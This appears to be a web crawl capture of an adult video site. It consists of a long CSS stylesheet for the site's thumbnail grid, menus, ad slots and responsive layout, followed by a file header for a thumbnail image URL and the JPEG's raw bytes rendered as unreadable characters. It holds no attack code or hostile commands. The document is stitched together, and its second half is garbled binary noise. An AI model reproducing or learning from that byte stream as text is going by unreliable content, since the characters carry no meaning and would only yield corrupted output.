{ background-color: rgba(1,3,5,0.7); color: rgb(221,223,224); border-color: rgba(255,255,255,0.3); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.lay
{ color: rgb(81,163,225); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

@font-face{font-family:'Source Sans Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/SourceSansPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Source Sans Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/SourceSansPro-Bold.ttf) format("truetype"); font-display: swap; }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Source Sans Pro', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../fonts/iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../fonts/iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../fonts/iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../fonts/iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
:before, :after { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }
.video-js :before, .video-js :after { font-family: inherit; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; text-transform: uppercase; }
h1 { font-size: 34px; line-height: 38px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 34px; line-height: 38px; }

.head-container { border-bottom-width: 1px; border-bottom-style: solid; min-height: 60px; min-width: 320px; }
.head-container .main-container { overflow: visible; position: relative; }

a.logo { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 40px; line-height: 40px; font-size: 20px; }
a.logo span { display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }
a.logo span.accent { height: 34px; line-height: 34px; border-style: solid; border-width: 3px; padding: 0 8px; border-radius: 6px; }
a.logo img { width: auto; height: inherit; }

.menu-button, .search-button { text-align: center; border-width: 1px; border-style: solid; border-radius: 4px; width: 28px; font-size: 20px; height: 28px; line-height: 28px; cursor: pointer; display: block; position: absolute; top: 15px; }
.menu-button { right: 10px; }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.menu-button.active:before { content: "\f00d"; }
.search-button { right: 44px }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { box-shadow: 0 5px 15px -8px rgb(0,0,0); overflow: hidden; border-width: 1px; border-style: solid; border-radius: 0 0 0 6px; display: none; position: absolute; top: 61px; right: 0; min-width: 200px; z-index: 999999; padding: 11px 15px 15px 15px;}
.menu li { overflow: hidden; margin-top: 4px; }
.menu a { border-width: 1px; border-style: solid; border-radius: 4px; padding: 0 10px; display: block; font-weight: bold; text-transform: uppercase;  height: 48px; line-height: 48px; font-size: 16px; }
.menu a:before { display: inline-block; vertical-align: top; font-size: 22px; height: inherit; line-height: inherit; margin-right: 3px; }

.menu li.home-icon a:before { content: '\f015'; }
.menu li.videos-icon a:before { content: '\f04b'; font-weight: 900; }
.menu li.categories-icon a:before { content: '\f02e'; font-weight: 900; }
.menu li.channels-icon a:before { content: '\f5fd'; font-weight: 900; }
.menu li.stars-icon a:before { content: '\f005'; font-weight: 400; }

.search-sx88 { box-shadow: 0 5px 15px -8px rgb(0,0,0); overflow: hidden; border-top-width: 1px; border-top-style: solid; border-bottom-width: 1px; border-bottom-style: solid; display: none; position: absolute; top: 61px; right: 0; left: 0; z-index: 999999; padding: 15px; }
.search-sx88 form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; height: 38px; line-height: 38px; padding: 0 40px 0 15px; }
.search-sx88 input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-sx88 button { background: none; overflow: hidden; position: absolute; top: 1px; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 22px; height: 40px; line-height: 40px; }
.search-sx88 button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 994px; overflow: hidden; }

.top-text { overflow: hidden; margin: 5px 10px 0 10px; font-size: 14px; line-height: 20px; max-height: 40px; position: relative; text-align: justify; }
.top-text-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 20px; text-align: center; cursor: pointer; font-size: 20px; height: 20px; line-height: 20px; font-weight: 900; position: absolute; bottom: 0; right: 0; }
.top-text-button:before { content: '\f107'; }

.top-text.active { max-height: 100%; padding-bottom: 30px; }

.top-text-button.active { transform: rotate(180deg); }

.clear-line { border-top-style: solid; border-top-width: 1px; margin: 10px 10px 0 10px; }

.filters { margin: 6px 6px 0 10px; }
.filters a { font-weight: bold; border-width: 1px; border-style: solid; text-transform: uppercase; overflow: hidden; display: block; float: left; position: relative; margin: 4px 4px 0 0; padding: 0 5px; border-radius: 4px; height: 30px; line-height: 30px; font-size: 12px; }

.thumbs-container { overflow: hidden; clear: both; padding: 6px 8px 0 8px; }

.thumb { overflow: hidden; position: relative; }

.thumb a { display: block; margin: 4px 2px 0 2px; border-radius: 6px; border-width: 1px; border-style: solid; padding-bottom: 10px; }

.pic { position: relative; overflow: hidden; border-radius: 6px 6px 0 0; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic:after { background-color: rgba(0,0,0,0.1); display: none; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb p { -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; -ms-line-clamp: 2; -webkit-line-clamp: 2; line-clamp: 2; display: -webkit-box; display: box; word-wrap: break-word; -webkit-box-orient: vertical; box-orient: vertical; overflow: hidden; height: 40px; line-height: 20px; font-size: 16px; margin: 42px 10px 0 10px; }

.thumb .meta { overflow: hidden; text-align: center; height: 24px; position: absolute; bottom: 58px; left: 12px; right: 9px; z-index: 200; }
.thumb .meta span { float: left; border-width: 1px; border-style: solid; display: block; font-size: 11px; height: 22px; line-height: 22px; overflow: hidden; border-radius: 3px; padding: 0 3px 0 2px; margin-right: 3px; }
.thumb .meta span:before { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 2px; }
.thumb-likes:before { content: "\f164"; }
.thumb-views:before { content: "\f04b"; font-weight: 900; }
.thumb .meta a { float: left; margin: 0 3px 0 0 !important; display: block; font-size: 11px; font-weight: bold; text-transform: uppercase; height: 22px; line-height: 22px; overflow: hidden; border-radius: 3px !important; padding: 0 5px 0 2px !important;  }
.thumb .meta a:before { content: "\f02b"; display: block; float: left; font-size: 12px; height: inherit; line-height: inherit; margin-right: 1px; }
.thumb .meta a:hover:before { background: none; } 

.lay { border-width: 1px; border-style: solid; box-shadow: 0 5px 15px -8px rgb(0,0,0); z-index: 100; position: absolute; top: 4px; left: 4px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; border-radius: 4px; display: block; }

.thumb-time { border-width: 1px; border-style: solid; z-index: 100; position: absolute; bottom: 4px; right: 4px; font-weight: bold; padding: 0 5px 0 3px; font-size: 12px; height: 20px; line-height: 20px; overflow: hidden; border-radius: 4px; display: block; }
.thumb-time:before { content: "\f017"; display: block; float: left; font-size: 12px; height: inherit; line-height: inherit; margin: 1px 1px 0 0; }

.thumb-cat .meta { bottom: 44px; }
.thumb-cat .meta span { padding: 0 7px 0 5px; }
.thumb-cat p { white-space: nowrap; text-overflow: ellipsis; font-size: 20px; height: 30px; line-height: 30px; margin-top: 38px; }

.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { border-width: 1px; border-style: solid; border-radius: 6px; margin: 20px 10px 0 10px; padding: 0 8px 15px 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { text-transform: uppercase; border-width: 1px; border-style: solid; border-radius: 4px;  min-width: 16px; padding: 0 5px; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; overflow: hidden; font-size: 14px; font-weight: bold; height: 26px; line-height: 26px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }
.navi { padding-top: 11px; }
.navi a, .navi span { padding: 0 25px !important; height: 46px; line-height: 46px; }
.pages { overflow: hidden; padding-top: 11px; }

.view-all { overflow: hidden; text-align: center; padding: 20px 2px 0 2px; }
.view-all a { text-transform: uppercase; border-width: 1px; border-style: solid; min-width: 228px; border-radius: 6px; padding: 0 20px; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; overflow: hidden; font-size: 16px; font-weight: bold; height: 56px; line-height: 56px; }
.view-all a:after { content: "\f105"; display: inline-block; vertical-align: top; font-size: 18px; height: inherit; line-height: inherit; margin-left: 1px; }



.swipe-list { border-width: 1px; border-style: solid; border-radius: 6px; margin: 20px 10px 0 10px; padding: 15px 13px; position: relative; overflow: hidden; }

.swiper { overflow: hidden; padding-right: 100px; }
.swiper ul { display: flex; }
.swiper li { float: left; flex-shrink: 0; overflow: hidden; width: auto; }
.swiper li a { border-width: 1px; border-style: solid; border-radius: 4px; margin: 0 2px; padding: 0 20px; text-transform: uppercase; height: 48px; line-height: 48px; font-size: 14px; font-weight: bold; overflow: hidden; display: block; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; position: absolute; top: 50%; margin-top: -31px; height: 62px; line-height: 62px; width: 40px; font-size: 32px; text-align: center; }
.swiper-button-next { border-radius: 6px 0 0 6px; box-shadow: -5px 0 15px -10px rgb(0,0,0); border-width: 1px; border-style: solid; border-right: 0 none; right: 0; }
.swiper-button-next:before { content: '\f105'; font-weight: 900; }
.swiper-button-prev { border-radius: 0 6px 6px 0; box-shadow: 5px 0 15px -10px rgb(0,0,0); border-width: 1px; border-style: solid; border-left: 0 none; left: 0; }
.swiper-button-prev:before { content: '\f104'; font-weight: 900; }
.swiper-button-disabled { display: none; }

.cats-list .swiper { padding-right: 0; }
.cats-list .swiper li { width: 200px; }
.swiper li .thumb { float: none !important; width: 100% !important; }
.swiper li .thumb a { height: auto; padding: 0 0 10px 0; border-radius: 6px; font-weight: normal; text-transform: none; }
.swiper li .thumb .meta a { display: none; }

.cats-list .swiper-button-next, .cats-list .swiper-button-prev { height: 80px; line-height: 80px; margin-top: -40px; width: 50px; }

.searches-list .swiper li a:before { content: "\f002"; font-weight: 900; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.tags-list .swiper li a:before { content: "\f02b"; font-weight: 900; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.stars-list .swiper li a:before { content: "\f005"; font-weight: 400; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }


.list { overflow: hidden; padding: 16px 8px 0 8px; }
.list li { overflow: hidden;}
.list a { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; display: block; margin: 4px 2px 0 2px; padding: 15px; }
.list a span { display: block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; font-size: 20px; line-height: 24px; height: 24px; }
.list span.total { border-width: 1px; border-style: solid; margin: 8px 0 0 0; display: inline-block; vertical-align: top; clear: both; padding: 0 8px; border-radius: 3px; height: 22px; line-height: 22px; font-size: 12px; overflow: hidden; }
.list span.total:before { content: "\f144"; display: block; float: left; height: inherit; line-height: inherit; margin-right: 1px; font-size: 14px; }


.about { border-width: 1px; border-style: solid; overflow: hidden; margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; padding: 0 15px 15px 15px; border-radius: 6px; text-align: justify; }
.about p { overflow: hidden; margin-top: 15px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 22px; content: "\f14a"; font-weight: 900; margin-right: 3px; display: block; float: left; height: inherit; line-height: inherit;  }

.full-container { overflow: hidden; border-bottom-width: 1px; border-bottom-style: solid;}

.full-table { overflow: hidden; }

.full-column { overflow: hidden; padding-bottom: 10px; }

.full-column h1 { font-size: 20px; margin-top: 10px; line-height: 24px; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative;}
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; }

.clear { border-bottom-style: solid; border-bottom-width: 1px; padding-top: 10px; clear: both; }

.full-meta { overflow: hidden; float: left; margin: 6px 6px 0 10px; }

.full-meta a, .full-meta span { border-width: 1px; border-style: solid; border-radius: 4px; display: block; float: left; margin: 4px 4px 0 0; font-size: 12px; line-height: 28px; height: 28px; padding: 0 8px; }
.full-meta a:before, .full-meta span:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 14px; margin-right: 2px; line-height: inherit; }
.full-meta a { cursor: pointer; }

a.like:before { content: "\f164"; font-size: 20px; }
a.dislike:before { content: "\f165"; font-size: 20px; }
.views:before { content: "\f04b"; font-weight: 900; }
.time:before { content: "\f017"; }
.date:before { content: "\f382"; font-weight: 900; }


.full-brkas-container { border-top-width: 1px; border-top-style: solid; overflow: hidden; text-align: center; font-size: 0; padding-top: 10px; margin-top: 10px; padding-bottom: 20px; }


.cats-links a:before { content: "\f02e"; font-weight: 900; }
.tags-links a:before { content: "\f02b"; font-weight: 900; }
.channels-links a:before { content: "\f5fd"; font-weight: 900; }
.stars-links a:before { content: "\f005"; font-weight: 400; }

.cats-links span, .tags-links span, .channels-links span, .stars-links span { background: none;  border-color: transparent; padding: 0 !important; float: none; height: 20px !important; line-height: 20px !important; font-size: 13px; }
.cats-links a, .tags-links a, .channels-links a, .stars-links a { font-weight: bold; text-transform: uppercase; }

.footer-container { border-top-width: 1px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; text-transform: uppercase; }
.footer-container a { border-width: 1px; border-style: solid; border-radius: 4px; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 4px 1px 0 1px; padding: 0 8px; font-weight: bold; text-transform: uppercase; font-size: 13px; }

#scroll-top { border-radius: 6px; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .filters a { padding: 0 10px; }
}

@media all and (min-width:414px) {
    a.logo { font-size: 22px; }
    .thumb { float: left; width: 50%; }
    .list li { width: 50%; float: left; }
    .list a span { font-size: 18px; line-height: 22px; height: 22px; }
    .filters a { font-size: 14px; height: 36px; line-height: 36px; }
    .full-column h1 { font-size: 24px; line-height: 28px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    .list a span { font-size: 20px; line-height: 24px; height: 24px; }
    .full-column h1 { font-size: 26px; line-height: 30px; }
}

@media all and (min-width:640px) {
    a.logo { margin-right: 20px; }
    .search-button { display: none; }
    .search-sx88 { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 10px 10px 0 0; }
    .menu-button { height: 38px; line-height: 38px; width: 38px; font-size: 24px; position: static; float: right; margin: 10px 10px 0 0; }
    .brka-2 { display: inline-block; } 
    .list li { width: 33.3333%; }
    .cats-list .swiper li { width: 240px; }
    .full-column h1 { font-size: 28px; line-height: 32px; }
    .full-meta a, .full-meta span { height: 38px; line-height: 38px; padding: 0 12px; font-size: 14px; }
    .full-meta a:before, .full-meta span:before { font-size: 18px; }
    a.like:before { font-size: 24px; }
    a.dislike:before { font-size: 24px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
}

@media all and (min-width:760px) {
    .thumb a:hover .pic:after { display: block; }
    .full-column h1 { font-size: 30px; line-height: 34px; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 40px; line-height: 44px; margin-top: 30px; }
    h2 { font-size: 40px; line-height: 44px; margin-top: 80px; }
    .head-container { min-height: 70px; }
    .footer-container .main-container, .head-container .main-container { min-height: 100%; }
    a.logo { height: 50px; line-height: 50px; }
    a.logo span.accent { height: 44px; line-height: 44px; padding: 0 12px; }
    .menu-button { width: 48px; height: 48px; line-height: 48px; font-size: 28px; }
    .menu { top: 72px; right: 10px; border-radius: 6px; }
    .main-container { width: 994px; max-width: 100%; min-height: 900px; }
    .search-input { height: 48px; line-height: 48px; }
    .top-text { margin-top: 12px; font-size: 16px; line-height: 22px; max-height: 44px; }
    .clear-line { margin-top: 20px; }
    .filters { margin-top: 16px; }
    .filters a { height: 46px; line-height: 46px; padding: 0 25px; font-size: 14px; }
    .thumbs-container { padding-top: 16px; }
    .thumb { width: 326px; } 
    .thumb .meta span, .thumb .meta a { font-size: 12px; }
    .thumbs-container .thumb-cat p { font-size: 22px; }
    .list li { width: 25%; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .pages-wrapper { padding: 0 13px 15px 13px; }
    .pages-wrapper a, .pages-wrapper span { font-size: 16px; height: 46px; line-height: 46px; min-width: 26px; padding: 0 10px; }
    .pages { float: left; }
    .navi { float: right; }
    .full-container { margin: 30px 10px 0 10px; border-width: 1px; border-style: solid; border-radius: 6px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; padding-bottom: 20px; }
    .full-column h1 { margin: 15px 20px 10px 20px; }
    .clear { padding-top: 20px; margin-bottom: 10px; }
    .full-meta { margin: 4px 16px 0 20px; }
    .full-brkas-container { border-top: 0 none; border-left-style: solid; border-left-width: 1px; display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
    #scroll-top { font-size: 30px; height: 50px; line-height: 50px; width: 50px; }
}

@media all and (min-width:1340px) {
    .head-container { overflow: hidden; padding: 5px 0; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: static; box-shadow: none; border: 0 none; float: left; padding: 10px 36px 0 0; }
    .menu li { float: left; margin: 0 4px 0 0; }
    .menu li:first-child { padding-left: 1px; }
    .menu a { font-size: 16px; min-width: 100px; text-align: center; }
    .search button { top: 5px; }
    h1, h2 { font-size: 42px; line-height: 46px; }
    a.logo { font-size: 26px; margin-right: 40px; }
    .main-container { width: 1320px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    .full-brkas-container { width: 338px !important; max-width: 338px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 19px 19px 0 19px; }
    .full-column h1 { font-size: 32px; line-height: 36px; }
}

@media all and (min-width:1666px) {
    h1, h2 { font-size: 44px; line-height: 48px; }
    a.logo { font-size: 28px; }
    .menu a { min-width: 140px; }  
    .main-container { width: 1646px; }
    .brka-5 { display: inline-block; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-meta a, .full-meta span { height: 44px; line-height: 44px; padding: 0 18px; }
    .full-column h1 { font-size: 36px; line-height: 40px; }
}


--- FILE ---
content_type: text/plain
request_url: https://momtabooporn.com/thumbs/trdbnr4/287915894.v1568989860
body_size: 46098
content:
���� JFIF  H H  �� C �� C��  � � ��          	
 �� D    !"1AQ	2aq#��B�$R����%3�
CSbr��4u��           	 �� D   !1AQ"aq�2������#B��Rb3r��$C&4s�Sc���   ? ��~����.Bܬ�)S��\')Ȓ%X'��{Դnfi�yi��ED5OA5+�*���I�Ue��ː(�4��S�� �*�aS-����tbW�Na�Fs�&���v���<NQ�JiďVx�LRH������ZWy���#�)�qd�$ƺ��J���
�f=2����N���q�� ך��c>���?�"
	I��y�J�u!I2���|u������Z��48/��1dʧ<�9�:���cKBTʉ�O,�`	��lE��,�7I]�JT$fc��g�c~������wZ���A:G.u&�i���i[c� �/c��� O���,f���P�p�!� �Wq�P0�pp '�?]7Y��^���:�Mt�F�����#�?�#��\�	���&El��O����s��]c��+���կ���Fx���@�g�~�lk�U�J�5���[@�F0�����=��ι �I34��TDTW��ށ����e(;��$da3f*�#��yc�:����p�9q[�v9�)�>3F�m{Ɯ5l��v�2$wU�yj)YUn�:��܎�ddzS�a��������|���J�'��;�>!h�c(T�	�\R�I ��EY8�G�1gڽ$8L��Cj����K�+�n5�ε��-�j�����&KO%+N^R�V}�1Ƿ��
�Y�͔+S�1�YXZ�J%�UD�[iũ	�$���`}��5�e@wNߟ�*A�	I)P̯�*}�kљqzB��B�� ����q��X�[%%�'�ǖ��F�2J|/ڧ0�Vål��u*8-���r*�#�?�-N�A;���zJ��n#�t�Ev�Q'3.8�(T9H	$$��TRd����A�Ӎ��r��L�HΕ�`���(z��[t*T� ���=�A/��z?��B}�]-(�N���;oGE�;jڲ�(D�!�wu��@0�B��/ ������2��p����k�����|u���)�
	ʓ1t��c'~-�k�Q�Ŏ��*R��3�����s�t�6u�����mŧ`��h�Ēt ~u� ���;�� [I ��Y���Ʃ8���@C���^#�p��<x��dN�G�\�߅Л�$���R�+D��',H�"H	��Q���X���ᷧ��2�	IƝW5U-ɰ7���9vMq��v�Su�F��j\uBJ��\���"k\�@�Z@Z@�E�[�P���1�.�⢇*��)Q��5���{I��,M����7:��0N�[mM�`�U���t�H�2)a��:�EXJ��9��?���%�p����w�eV�9���:���{�� ��
Ȉ���O{d�>%�l�!I��ڒBVB�?��Ѝl� �DcxsJ.�A)X���/��^�++yZrT��ow��rʹ`D	UA�f�H⑔U��"��� *��Br?��N���[ޡ����r�ԝ�o����x�yUDT�v�
��I� r{��(��t�Ҫ�h˚�`��m'�->��mjH�=*��u���xkǰ��ӯ�y�;7�� 3΅�,z�ۇ�q�4V�µ�՛Lj��g�$$'�iա�Î@�� d~�z��[dthH����T��KN>�$�-����Zm�d��%�8̴�%!kEc��$�C8��wm�k�\���n~��Z��ep] G�?δ�����c<Od{�~�_S¤LmW�N���ׂ�$����3��I�޺��\����U���g푂=�����`�Mq�Xn3�
H)��������XD��R9��� =k��K}U�.䀖ˏ&���JB�6�� �E)��y��>��N�.�ͽ�1٭$�$O�Gb������TyĊ��fK�d$��m�B�1��l8�u�V5u���J�fu֨E7ٸ�kJTG�����zI��'�?}p���#¸�SҶ�eA#���8�_��HS��i]A����Vrc��Q>�����Z�-I���YL6�����8Vr:#���d�t��.]�g�Ґ���(+�{�F@߮��|k�����>�
�|B��[���G�=@w���d� ����� ����w�(�ٹ?�����'o�M"}��Mu0؆������� (��￾�z��vhBL�J\�Ҿ��qez�1�z�Ox|�}��K��@Dȓ`Sdˆ򒶙���:�P���폓�GQ�;����7,�	*"c]��w֕���� 9	*N��&>42~���J�~�Z�,]VUbm�N�T1!^B�8s�#�c�1�՛�͖M�ͻY�y
F�>=~t��I~������ճ���;|�� �st}�L�x:x���}������Ĭ�y'"�xQ����������u5����u
P	J
��H�� {����y�n��eB}�4���%� ��H��Dũ���c2��|�P���'+Rpy%I_�?����7̈́�8�i���=�VW��?7�޳��jS���%���e�'K��-+JR���Auwޗz*ϟO���X\-*�"<�z�7�~.��F�oB���v�1m���_VBO���!h)8#?`�NduE��	�o��:Q7vЦT�24�	��ӭ@�ٻ�g��%��	h)](��p�#�0rp�>��U[]���DA��R�]�����>$D}+��ۍ����׶�Tz�.�E�Jr���Da0־�(s>������H+�4G������l,�({f�J��t�. �`����)���/���H�e���4Kz�I�0��)��q!G>Th���	9W�=��rs���������4� %#` @��;.ˎ���)��WS&O��<]xH�/;o^�n=�(D7L��Bf4��M?�1%'�K�P?s����4��ŵƅ*�:����'��.��l�S�A��������>�L=��W6o�� cA���BƸ�K�3Py>hi�-K�� ���|Ҁ� B#����<Çq;�+��l�	�NxW.��z�^̱|C�,�/�2�_iEI����r:�Z3����3n�*3`�����߉�J{�v�n�8�p��$� �C�ٰ�0�Ԯ����]�)������sZ��;�ĐGۉƶ#j*@#N��\NG
bc��Rh�jvf�U����Ubk�B��ʩ���>�ˉLIa Ɏ{�+� ���8�ǘ{���V�X�
y�ػ���I0	�yО$���X
R{���$騃��Z��&C�2jۅ-e��r8����%$��	� �9�p��m���BuL���z�Z.�8��$���t�� 5,�/A�Ǜg!��<�ZP�S�y���vV[B{��z��kdfq���'h$��u!h�ng<��O=�¬P�&(Z R*u�����T���C�:���H�89ƾ�b8�62�����[HV�'�j�)���q,6�f�U/���%�U�U

R^v�v=E��q!��ނ�=��f�������GPH��&�9��'�Ē���_P+�Y見��(��&$~Z���Kejm�S�ԥ 3�Ma^�0EA�\���4^�_H�T]�	��iS�c�i;L�*�h� �#�2�2,�rQ�G�CRX}�l���\O�`���ny!L��l��A��he��Gq�(i��<"�V��)��擌(gԕ}�iɎ{Sw��r�@p�� ��������)?�K� YJ^2}�6����]a��(�� �Gw_�:����g��6�%S��(5���$��|����ژS����j+4"|����@:����������2f�[iv ������@��$�S�iP Ҳڎ���糞������z�+j�A|+�|���θQ�v�������A�(e�N���*	\ȱ`2���ώ�iO��$u�q��v��/<{��q�.���� f6N����n!�]%�z%JQ�gh��:���qa�V�B��T��!��/�!��!���O���6����*=���?ۖ�8�i���f�-����>�I��JmM�iQO����W8�E�PY;r�~�0��u-�N�Q�R|eV<$� ��g��X��T 2��W������*y���t��3�߅�V5��̼{E�'�
&Iɨ �˕Rx�	�O\ے��V)9�F��ŵ��(0�>iJ%�i�9𤭰��{�d��qf�}ġ]�5��=>5m��%�v�:�'N����+x|h�ۉ1bEzR㩵��%���m�ǒ�V%���c�,7�M�++��d�9�Z�q���6�(����?�cۿ�;2�ۓ�\���D(:�,���R2I��ޠqAu�6�5�'��,8���Y�.%~�����mv��}�R��ƧI�,(��)��ώ>�w����3�P
��B�Ȑc_=�*�\ ܉�ӟ��m|��
liڿ�{	i-rX%��6: {u��[��(O����iQ�a-��%��GI�WUObN�DMATF�ĀFr:������Y�ܾ ��Lk����l�)Mv�+���nU�۶��Ȋ���6�N��6�*).`�Ď���o*�y��JU;{��Z��ԗغJWj���)�YF���U:S*eȬ�c��)?�����x]��d)��B�F��|��f�5��/Wub6�:���4�ű�w��)2��?�#��{䎇�S���r���kP�Qȸܔ�b�����[�TZF&�q���3� *o��H��� c�n�8�P:��Ld�#@|ky�	���]�@u��u�k���j &�pRJ�KP|�0�y��>U���>�Z[��n�=ƛ��AQ>ٖî%F3;�~�su�<����������`43$	�s�Kp2=٥����Urٻل�ڪE��P�7��).�P�i�F��|�s�]Q?�!�Nc~�Z�튅�]wD����@�ROI�\LѷJs�'�(�^T\�V_Z�ua`��QVI�=�:��e�Ւ_�V� λo�k���0��t�+��/�v�B�G\�[3�ɵ�\�ټ�˂�>���#'bKl*߉��}��Kd� �F��}i���!��"��� ��Q������4z�q
*Z�#��YS���t��ʱ�i~%�.m��ZZ�O��Du�	�]k{`�R.W���6���x�iy�?�t��>զ����pU�\�X=rA�\�]ꬾH��_ml��S9�#7X�|�άL>�Y���)a FH����n+P)T��!Ó->�=ȉ���f(���� ��}���V���j����� �� |(��n��],�B��S�U��֗h�J��{ÛGhQh�0�խ�34`��)�$E`��%쨥	I��Ύ��q�3a��[-Ȱ�q�
Q���I�qC�g�8z���Є��R��ĦJA0cB��ԑ��3�x�C�@��=~���	P��-Pb�]֦�N闲Z�yZ��(8HB��̄Ѫ)O^�UJ�BY�xl�`N��B��N�����#�U�Y=ov;�i�c�Џ�H>���q!=�	W�$c�� ���I�E ���Hʬ�¾�|��0 ��쟏�d;���+Еfז�S�~��!#Vz��?��^�mNe�����B2�����{��ú|�ƖQ� ����Y1�7J��8�P���Ƹs�,��bG�҆/I+��|R�f]�AnJ�2/����[O��U/���_F�[�%Q���������m����0m�����e�К�^4jc>S��2i8))zrG�~3�ޱ�˹$�@v����[��Y�A�z���:R}1d'+
F��V�y�*?���a�;A9�����t�����s��U��|�+��ߍ�%r,[�1�8�-��v�#7"�� �[�jsD� �t�_~�p�� �m�s�%\:�pD��+��$�3Ψ�h���ㆡ��v��ϙf
���Z�<,nU;p���k�
